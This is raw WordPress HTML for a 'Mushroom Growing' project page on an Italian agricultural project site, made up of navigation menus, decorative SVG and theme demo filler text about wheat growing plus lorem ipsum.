<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1570"><a title="						" href="https://gelsonet.it/chi-siamo/"><span>Chi siamo</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2150"><a href="https://gelsonet.it/unito-disafa-dsv/"><span>UNITO (DISAFA–DSV)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://gelsonet.it/partner/"><span>Partner</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://gelsonet.it/portatori-dinteresse/"><span>Portatori d’Interesse</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://gelsonet.it/progetto/"><span>Progetto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://gelsonet.it/galleria/"><span>Galleria</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2374"><a href="https://gelsonet.it/news-eventi/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a title="						" href="https://gelsonet.it/contatti/"><span>Contatti</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://gelsonet.it/area-riservata/"><span>Area Riservata</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2572"><a href="https://gelsonet.it/wp-login.php"><span>Accedi</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div></div></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--top__mobile gt3_header_builder__section--show_on_mobile'><div class='gt3_header_builder__section-container container'><div class='top_left__mobile left header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><span style="font-size: 14px;">DOWNLOAD BROCHURE</span></p></div><div class="gt3_header_builder_component gt3_header_builder_empty_space_component"></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-ITA.pdf" target="_blank" rel="noopener"><img style="width: 22px; margin-top: 6px; margin-right: 7px;" src="https://gelsonet.it/wp-content/uploads/2021/05/ITA-flag-gelsonet.png" alt="ITA pdf" /></a><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-ENG.pdf" target="_blank" rel="noopener"><img style="width: 20px; margin-top: 6px; margin-right: 7px;" src="https://gelsonet.it/wp-content/uploads/2021/05/ENG-flag-gelsonet.png" alt="ENG pdf" /></a><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-FRA.pdf" target="_blank" rel="noopener"><img style="width: 20px; margin-top: 6px; margin-right: 7px;" src="https://gelsonet.it/wp-content/uploads/2021/05/FRA-flag-gelsonet.png" alt="FRA pdf" /></a></p></div></div></div><div class='top_right__mobile right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a class="gt3_icon_link gt3_custom_color" href="https://www.facebook.com/progettogelsonet" target="_blank" data-color="#ffffff" data-hover-color="#b2b74a" style="font-size: 14px; color: inherit; margin-right: 7px;" rel="noopener"><i class="fa fa-facebook"> </i></a> <a class="gt3_icon_link gt3_custom_color" href="https://www.instagram.com/gelso_net/" target="_blank" data-color="#ffffff" data-hover-color="#b2b74a" style="font-size: 14px; color: inherit; margin-right: 5px;" rel="noopener"><i class="fa fa-instagram"> </i></a>  <a class="gt3_icon_link gt3_custom_color" href="https://www.youtube.com/channel/UCvDOVPHy88osf5GK6Eea-ng" target="_blank" data-color="#ffffff" data-hover-color="#b2b74a" style="font-size: 14px; color: inherit; margin-right: 5px;" rel="noopener"><i class="fa fa-youtube-play"> </i></a></p></div></div></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--middle__mobile gt3_header_builder__section--show_on_mobile'><div class='gt3_header_builder__section-container container'><div class='middle_left__mobile left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable mobile_logo_enable'><a href='https://gelsonet.it/'><img class="default_logo" src="https://gelsonet.it/wp-content/uploads/2021/05/Logo-Gelso-Net-534x117-nero.png" alt="logo" style="height:55px;"><img class="sticky_logo" src="https://gelsonet.it/wp-content/uploads/2021/05/Logo-Gelso-Net-534x117-nero.png" alt="logo" style="height:46px;"><img class="mobile_logo" src="https://gelsonet.it/wp-content/uploads/2021/05/Logo-Gelso-Net-534x117-nero.png" alt="logo"></a></div></div></div><div class='middle_right__mobile right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1569"><a title="						" href="https://gelsonet.it/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1570"><a title="						" href="https://gelsonet.it/chi-siamo/"><span>Chi siamo</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2150"><a href="https://gelsonet.it/unito-disafa-dsv/"><span>UNITO (DISAFA–DSV)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://gelsonet.it/partner/"><span>Partner</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://gelsonet.it/portatori-dinteresse/"><span>Portatori d’Interesse</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://gelsonet.it/progetto/"><span>Progetto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://gelsonet.it/galleria/"><span>Galleria</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2374"><a href="https://gelsonet.it/news-eventi/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a title="						" href="https://gelsonet.it/contatti/"><span>Contatti</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://gelsonet.it/area-riservata/"><span>Area Riservata</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2572"><a href="https://gelsonet.it/wp-login.php"><span>Accedi</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div><div class="gt3_header_builder_component gt3_header_builder_delimiter_component gt3_delimiter1"></div><div class="gt3_header_builder_component gt3_header_builder_search_component"><div class="header_search"><div class="header_search__container"><div class="header_search__icon"><i></i></div><div class="header_search__inner"><div class="gt3_search_form__wrapper">

<form role="search" method="get" class="search_form gt3_search_form" action="https://gelsonet.it/">
	<label for="search-form-6970c44a3aba8">Search</label>
    <input class="search_text" id="search-form-6970c44a3aba8" type="text" name="s">
    <input class="search_submit" type="submit" value="Cerca">
</form></div><div class="header_search__inner_cover"></div><div class="header_search__inner_close"><i class="header_search__search_close_icon"></i></div></div></div></div></div></div></div></div></div></div></div><div class="mobile_menu_container"><div class='container'><div class='gt3_header_builder_component gt3_header_builder_menu_component'><nav class='main-menu main_menu_container menu_line_enable'><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1569"><a title="						" href="https://gelsonet.it/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1570"><a title="						" href="https://gelsonet.it/chi-siamo/"><span>Chi siamo</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2150"><a href="https://gelsonet.it/unito-disafa-dsv/"><span>UNITO (DISAFA–DSV)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://gelsonet.it/partner/"><span>Partner</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://gelsonet.it/portatori-dinteresse/"><span>Portatori d’Interesse</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://gelsonet.it/progetto/"><span>Progetto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://gelsonet.it/galleria/"><span>Galleria</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2374"><a href="https://gelsonet.it/news-eventi/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a title="						" href="https://gelsonet.it/contatti/"><span>Contatti</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://gelsonet.it/area-riservata/"><span>Area Riservata</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2572"><a href="https://gelsonet.it/wp-login.php"><span>Accedi</span></a></li>
</ul></nav></div></div></div></div> <script>
                var custom_page_title_style = "@media only screen and (max-width: 1200px){.gt3-page-title_wrapper .gt3-page-title{padding-top: 20px;padding-bottom: 20px;}}@media only screen and (max-width: 767px){.gt3-page-title_wrapper .gt3-page-title{padding-top: 20px;padding-bottom: 20px;}}";
                if (document.getElementById("custom_page_title_style")) {
                    document.getElementById("custom_page_title_style").innerHTML += custom_page_title_style;
                } else if (custom_page_title_style !== "") {
                    document.body.innerHTML += '<style id="custom_page_title_style">'+custom_page_title_style+'</style>';
                }</script><div class="gt3-page-title_wrapper"><div class='gt3-page-title gt3-page-title_horiz_align_center gt3-page-title_vert_align_middle gt3-page-title_default_color_a' style="background-color:#ffffff;height:345px;color:#ffffff;margin-bottom:68px;"><div class="page_title_svg_line top" style="color:rgba(255,255,255,1)"><svg version="1.1" width="100%" height="6.214396685655101" preserveAspectRatio="none" viewBox="0 0 400 6.214396685655101" xmlns="http://www.w3.org/2000/svg"><path d="M0.000 1.417 L 0.000 2.833 1.300 2.833 C 2.015 2.833,2.671 2.898,2.758 2.977 C 3.332 3.499,10.962 3.531,11.135 3.012 C 11.217 2.764,11.790 2.787,11.875 3.042 C 11.977 3.349,18.863 3.321,19.236 3.012 C 19.447 2.836,19.550 2.834,19.750 3.000 C 19.937 3.155,20.057 3.160,20.226 3.020 C 20.529 2.769,38.312 2.746,38.563 2.996 C 38.784 3.218,42.280 3.221,42.417 3.000 C 42.473 2.908,42.961 2.833,43.500 2.833 C 44.039 2.833,44.527 2.908,44.583 3.000 C 44.710 3.205,47.372 3.223,47.592 3.021 C 47.890 2.745,52.957 2.664,53.179 2.931 C 53.396 3.194,55.086 3.266,55.238 3.019 C 55.349 2.840,56.165 2.869,56.473 3.064 C 56.604 3.146,56.772 3.128,56.881 3.019 C 57.112 2.788,58.667 2.772,58.667 3.000 C 58.667 3.220,60.051 3.216,60.272 2.995 C 60.635 2.631,63.899 2.513,68.417 2.701 C 69.975 2.766,71.381 2.822,71.542 2.826 C 71.740 2.831,71.833 2.967,71.833 3.250 C 71.833 3.600,71.912 3.667,72.323 3.667 C 72.593 3.667,72.860 3.742,72.917 3.833 C 73.043 4.038,75.206 4.056,75.425 3.854 C 75.725 3.578,81.288 3.495,81.511 3.763 C 81.736 4.035,83.092 4.089,83.250 3.833 C 83.387 3.612,86.833 3.612,86.833 3.833 C 86.833 4.050,88.216 4.050,88.433 3.833 C 88.791 3.476,91.119 3.370,96.417 3.471 C 100.882 3.557,101.337 3.536,101.227 3.251 C 101.084 2.878,101.596 2.765,102.034 3.073 C 102.452 3.368,107.710 3.285,108.101 2.977 C 108.382 2.757,111.826 2.759,112.047 2.980 C 112.289 3.222,113.545 3.222,113.787 2.979 C 114.102 2.665,116.443 2.699,116.700 3.022 C 116.874 3.241,117.468 3.327,119.744 3.463 C 121.516 3.569,122.595 3.701,122.633 3.816 C 122.725 4.092,128.864 4.069,129.143 3.792 C 129.431 3.505,132.426 3.565,132.789 3.865 C 132.998 4.037,133.069 4.039,133.124 3.875 C 133.208 3.627,133.936 3.595,134.083 3.833 C 134.212 4.041,138.610 4.059,138.738 3.852 C 138.960 3.494,146.657 3.395,160.167 3.576 C 162.688 3.610,166.430 3.570,168.484 3.487 C 170.538 3.404,172.301 3.399,172.401 3.477 C 172.601 3.632,179.150 3.567,180.750 3.394 C 182.029 3.256,184.216 3.238,187.616 3.337 C 190.086 3.410,190.323 3.392,190.393 3.125 C 190.478 2.798,191.894 2.693,192.083 3.000 C 192.218 3.217,194.949 3.217,195.083 3.000 C 195.225 2.772,196.056 2.790,196.293 3.026 C 196.428 3.161,196.551 3.167,196.701 3.046 C 197.120 2.710,202.614 2.594,203.098 2.911 C 203.431 3.129,203.574 3.146,203.761 2.991 C 203.946 2.837,204.057 2.840,204.254 3.003 C 204.642 3.325,212.167 3.382,212.167 3.063 C 212.167 2.767,213.514 2.747,213.805 3.039 C 214.062 3.296,233.043 3.303,233.376 3.046 C 233.601 2.872,234.265 2.876,234.667 3.053 C 234.804 3.114,237.279 3.202,240.167 3.250 C 243.054 3.297,246.729 3.369,248.333 3.409 C 249.938 3.450,251.911 3.410,252.720 3.322 C 253.684 3.216,254.543 3.218,255.220 3.328 C 256.735 3.574,261.768 3.665,261.983 3.451 C 262.079 3.354,262.987 3.241,263.999 3.199 C 265.012 3.158,265.881 3.058,265.930 2.978 C 265.979 2.899,266.423 2.833,266.917 2.833 C 267.410 2.833,267.856 2.764,267.908 2.680 C 268.036 2.473,273.719 2.482,278.310 2.696 C 281.233 2.833,282.120 2.826,282.424 2.663 C 282.833 2.444,283.422 2.555,283.258 2.821 C 283.059 3.143,283.631 3.216,286.803 3.272 C 288.595 3.304,290.478 3.400,290.989 3.487 C 292.214 3.695,295.784 3.598,296.417 3.340 C 296.763 3.198,297.250 3.176,298.000 3.268 C 298.596 3.341,299.440 3.395,299.875 3.388 C 300.310 3.381,301.360 3.362,302.208 3.346 C 303.056 3.330,304.961 3.392,306.441 3.485 C 308.266 3.599,309.472 3.599,310.188 3.484 C 310.822 3.382,311.264 3.375,311.295 3.467 C 311.325 3.558,312.879 3.579,315.131 3.518 C 321.308 3.353,323.836 3.436,324.219 3.819 C 324.446 4.046,325.833 4.059,325.833 3.833 C 325.833 3.611,329.446 3.611,329.583 3.833 C 329.742 4.089,331.097 4.035,331.322 3.763 C 331.545 3.495,337.109 3.578,337.408 3.854 C 337.627 4.056,339.623 4.038,339.750 3.833 C 339.884 3.616,342.282 3.616,342.417 3.833 C 342.561 4.067,345.553 4.047,345.789 3.811 C 346.077 3.523,364.113 3.582,364.464 3.872 C 364.791 4.142,372.286 4.114,372.559 3.841 C 372.800 3.600,373.722 3.622,373.975 3.875 C 374.319 4.220,380.836 4.273,381.511 3.936 C 381.871 3.757,382.788 3.642,384.474 3.564 C 386.461 3.473,386.999 3.395,387.359 3.143 C 387.865 2.789,388.834 2.734,389.141 3.041 C 389.432 3.332,392.546 3.308,392.903 3.011 C 393.086 2.860,393.231 2.845,393.375 2.962 C 393.490 3.056,394.633 3.179,395.917 3.237 C 397.200 3.295,398.644 3.383,399.125 3.433 L 400.000 3.524 400.000 1.762 L 400.000 0.000 200.000 0.000 L 0.000 0.000 0.000 1.417 " stroke="none" fill-rule="evenodd" fill="currentColor"></path></svg></div><div class='gt3-page-title__inner '><div class='container'><div class='gt3-page-title__content'><div class='page_title'><h1>Mushroom Growing</h1></div><div class='page_title_meta cpt_portf'><span>Mushroom</span></div></div></div></div><div class="page_title_svg_line bottom" style="color:rgba(255,255,255,1)"><svg version="1.1" width="100%" height="6.214396685655101" preserveAspectRatio="none" viewBox="0 0 400 6.214396685655101" xmlns="http://www.w3.org/2000/svg"><path d="M0.000 1.417 L 0.000 2.833 1.300 2.833 C 2.015 2.833,2.671 2.898,2.758 2.977 C 3.332 3.499,10.962 3.531,11.135 3.012 C 11.217 2.764,11.790 2.787,11.875 3.042 C 11.977 3.349,18.863 3.321,19.236 3.012 C 19.447 2.836,19.550 2.834,19.750 3.000 C 19.937 3.155,20.057 3.160,20.226 3.020 C 20.529 2.769,38.312 2.746,38.563 2.996 C 38.784 3.218,42.280 3.221,42.417 3.000 C 42.473 2.908,42.961 2.833,43.500 2.833 C 44.039 2.833,44.527 2.908,44.583 3.000 C 44.710 3.205,47.372 3.223,47.592 3.021 C 47.890 2.745,52.957 2.664,53.179 2.931 C 53.396 3.194,55.086 3.266,55.238 3.019 C 55.349 2.840,56.165 2.869,56.473 3.064 C 56.604 3.146,56.772 3.128,56.881 3.019 C 57.112 2.788,58.667 2.772,58.667 3.000 C 58.667 3.220,60.051 3.216,60.272 2.995 C 60.635 2.631,63.899 2.513,68.417 2.701 C 69.975 2.766,71.381 2.822,71.542 2.826 C 71.740 2.831,71.833 2.967,71.833 3.250 C 71.833 3.600,71.912 3.667,72.323 3.667 C 72.593 3.667,72.860 3.742,72.917 3.833 C 73.043 4.038,75.206 4.056,75.425 3.854 C 75.725 3.578,81.288 3.495,81.511 3.763 C 81.736 4.035,83.092 4.089,83.250 3.833 C 83.387 3.612,86.833 3.612,86.833 3.833 C 86.833 4.050,88.216 4.050,88.433 3.833 C 88.791 3.476,91.119 3.370,96.417 3.471 C 100.882 3.557,101.337 3.536,101.227 3.251 C 101.084 2.878,101.596 2.765,102.034 3.073 C 102.452 3.368,107.710 3.285,108.101 2.977 C 108.382 2.757,111.826 2.759,112.047 2.980 C 112.289 3.222,113.545 3.222,113.787 2.979 C 114.102 2.665,116.443 2.699,116.700 3.022 C 116.874 3.241,117.468 3.327,119.744 3.463 C 121.516 3.569,122.595 3.701,122.633 3.816 C 122.725 4.092,128.864 4.069,129.143 3.792 C 129.431 3.505,132.426 3.565,132.789 3.865 C 132.998 4.037,133.069 4.039,133.124 3.875 C 133.208 3.627,133.936 3.595,134.083 3.833 C 134.212 4.041,138.610 4.059,138.738 3.852 C 138.960 3.494,146.657 3.395,160.167 3.576 C 162.688 3.610,166.430 3.570,168.484 3.487 C 170.538 3.404,172.301 3.399,172.401 3.477 C 172.601 3.632,179.150 3.567,180.750 3.394 C 182.029 3.256,184.216 3.238,187.616 3.337 C 190.086 3.410,190.323 3.392,190.393 3.125 C 190.478 2.798,191.894 2.693,192.083 3.000 C 192.218 3.217,194.949 3.217,195.083 3.000 C 195.225 2.772,196.056 2.790,196.293 3.026 C 196.428 3.161,196.551 3.167,196.701 3.046 C 197.120 2.710,202.614 2.594,203.098 2.911 C 203.431 3.129,203.574 3.146,203.761 2.991 C 203.946 2.837,204.057 2.840,204.254 3.003 C 204.642 3.325,212.167 3.382,212.167 3.063 C 212.167 2.767,213.514 2.747,213.805 3.039 C 214.062 3.296,233.043 3.303,233.376 3.046 C 233.601 2.872,234.265 2.876,234.667 3.053 C 234.804 3.114,237.279 3.202,240.167 3.250 C 243.054 3.297,246.729 3.369,248.333 3.409 C 249.938 3.450,251.911 3.410,252.720 3.322 C 253.684 3.216,254.543 3.218,255.220 3.328 C 256.735 3.574,261.768 3.665,261.983 3.451 C 262.079 3.354,262.987 3.241,263.999 3.199 C 265.012 3.158,265.881 3.058,265.930 2.978 C 265.979 2.899,266.423 2.833,266.917 2.833 C 267.410 2.833,267.856 2.764,267.908 2.680 C 268.036 2.473,273.719 2.482,278.310 2.696 C 281.233 2.833,282.120 2.826,282.424 2.663 C 282.833 2.444,283.422 2.555,283.258 2.821 C 283.059 3.143,283.631 3.216,286.803 3.272 C 288.595 3.304,290.478 3.400,290.989 3.487 C 292.214 3.695,295.784 3.598,296.417 3.340 C 296.763 3.198,297.250 3.176,298.000 3.268 C 298.596 3.341,299.440 3.395,299.875 3.388 C 300.310 3.381,301.360 3.362,302.208 3.346 C 303.056 3.330,304.961 3.392,306.441 3.485 C 308.266 3.599,309.472 3.599,310.188 3.484 C 310.822 3.382,311.264 3.375,311.295 3.467 C 311.325 3.558,312.879 3.579,315.131 3.518 C 321.308 3.353,323.836 3.436,324.219 3.819 C 324.446 4.046,325.833 4.059,325.833 3.833 C 325.833 3.611,329.446 3.611,329.583 3.833 C 329.742 4.089,331.097 4.035,331.322 3.763 C 331.545 3.495,337.109 3.578,337.408 3.854 C 337.627 4.056,339.623 4.038,339.750 3.833 C 339.884 3.616,342.282 3.616,342.417 3.833 C 342.561 4.067,345.553 4.047,345.789 3.811 C 346.077 3.523,364.113 3.582,364.464 3.872 C 364.791 4.142,372.286 4.114,372.559 3.841 C 372.800 3.600,373.722 3.622,373.975 3.875 C 374.319 4.220,380.836 4.273,381.511 3.936 C 381.871 3.757,382.788 3.642,384.474 3.564 C 386.461 3.473,386.999 3.395,387.359 3.143 C 387.865 2.789,388.834 2.734,389.141 3.041 C 389.432 3.332,392.546 3.308,392.903 3.011 C 393.086 2.860,393.231 2.845,393.375 2.962 C 393.490 3.056,394.633 3.179,395.917 3.237 C 397.200 3.295,398.644 3.383,399.125 3.433 L 400.000 3.524 400.000 1.762 L 400.000 0.000 200.000 0.000 L 0.000 0.000 0.000 1.417 " stroke="none" fill-rule="evenodd" fill="currentColor"></path></svg></div></div></div>    <div class="site_wrapper fadeOnLoad">
                <div class="main_wrapper">
		
		<div class="container container-sidebar_right">
			<div class="row sidebar_right">
				<div class="content-container span12">
					<section id='main_content'>
								<div data-elementor-type="wp-post" data-elementor-id="857" class="elementor elementor-857 elementor-bc-flex-widget" data-elementor-post-type="project">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4a12948b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a12948b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e6e03ae" data-id="7e6e03ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element-custom_font_family elementor-element-custom_font_weight elementor-element-custom_color elementor-element elementor-element-166dbd6e elementor-widget elementor-widget-text-editor" data-id="166dbd6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>It is based on grain farming. About half of the world&#8217;s land is occupied by cereals. Grain along with potatoes is one of the most important food resources of mankind. It is a widespread product in the industry &#8211; flour, cereals, spirit, feed. Wheat, rice, corn. NN Vavilov established that the origin of wheat is in Asia and the Mediterranean. From here it spread throughout the world.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-308e4c0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="308e4c0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56a6a07b" data-id="56a6a07b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23ca0f37 elementor-widget elementor-widget-image" data-id="23ca0f37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://livewp.site/wp/md/agrosector/wp-content/uploads/sites/55/2019/02/project_img_01.png" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29e7da04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29e7da04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d97c8c" data-id="7d97c8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element-custom_font_family elementor-element-custom_font_weight elementor-element-custom_color elementor-element elementor-element-574f2720 elementor-widget elementor-widget-text-editor" data-id="574f2720" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The main wheat belt extends in the Northern Hemisphere. Wheat is grown in more than 70 countries of the world, however, most of it is in the USA, Canada, Australia, Russia, Kazakhstan, and Ukraine. It formed the main breadbaskets of the world. Wheat occupies a prominent place in Canada’s exports (about 20% of world exports).</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7df527 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7df527" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b47c026" data-id="2b47c026" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61a1695a elementor-widget elementor-widget-heading" data-id="61a1695a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Our Best Solutions</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59f1594 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59f1594" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71ed80f" data-id="71ed80f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc7d712 elementor-position-top elementor-widget elementor-widget-image-box" data-id="bc7d712" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="#" tabindex="-1"><img decoding="async" width="118" height="120" src="https://gelsonet.it/wp-content/uploads/2019/02/farmer.png" class="attachment-full size-full wp-image-833" alt="" title="farmer" /></a></figure><div class="elementor-image-box-content"><h4 class="elementor-image-box-title"><a href="#">Experienced Farmers</a></h4><p class="elementor-image-box-description">Eos ex habeo assum civibus, odio velit sea ex. Sed utinam tamquam cu.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0cf65d8" data-id="0cf65d8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94f5b24 elementor-position-top elementor-widget elementor-widget-image-box" data-id="94f5b24" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="#" tabindex="-1"><img decoding="async" width="118" height="120" src="https://gelsonet.it/wp-content/uploads/2019/02/rake.png" class="attachment-full size-full wp-image-834" alt="" title="rake" /></a></figure><div class="elementor-image-box-content"><h4 class="elementor-image-box-title"><a href="#">The Best Equipment</a></h4><p class="elementor-image-box-description">Proin interdum ipsum a suscipit aliquam. Sed sit sollicitudin amet molestie arcu.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-99be620" data-id="99be620" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edcaafc elementor-position-top elementor-widget elementor-widget-image-box" data-id="edcaafc" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="#" tabindex="-1"><img decoding="async" width="118" height="120" src="https://gelsonet.it/wp-content/uploads/2019/02/wheat.png" class="attachment-full size-full wp-image-835" alt="" title="wheat" /></a></figure><div class="elementor-image-box-content"><h4 class="elementor-image-box-title"><a href="#">Experienced Farmers</a></h4><p class="elementor-image-box-description">Nunc imperdiet vitae nisl nec lacinia. Phasellus dapibus, eu  sollicitudin eu.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-215509f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="215509f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cf5bb5c" data-id="1cf5bb5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element-custom_font_family elementor-element-custom_font_weight elementor-element-custom_color elementor-element elementor-element-651dfe49 elementor-widget elementor-widget-text-editor" data-id="651dfe49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The main wheat belt extends in the Northern Hemisphere. Wheat is grown in more than 70 countries of the world, however, most of it is in the USA, Canada, Australia, Russia, Kazakhstan, and Ukraine. It formed the main breadbaskets of the world. Wheat occupies a prominent place in Canada’s exports (about 20% of world exports).</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55d05337 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55d05337" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65e504d1" data-id="65e504d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ca3a295 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ca3a295" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-22fdbcdd" data-id="22fdbcdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55caa182 elementor-widget elementor-widget-image" data-id="55caa182" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://livewp.site/wp/md/agrosector/wp-content/uploads/sites/55/2019/02/project_img_02.jpg" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-5a4b8b9d" data-id="5a4b8b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
